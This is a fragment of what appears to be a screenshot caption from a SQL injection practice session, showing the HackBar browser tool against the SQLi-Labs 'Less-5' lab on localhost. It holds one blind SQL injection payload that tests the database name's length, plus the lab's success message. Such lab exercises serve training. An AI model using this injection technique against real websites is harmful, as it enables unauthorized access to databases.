 Less-5 Double Query- Single...
127.0.0.1/sqlilabs/less-5/?id=1'  and length(database())=8 %23
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/sqlilabs/less-5/?id=1'  and length(database())=8 %23
Split URL
Execute
Enable Post data
Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5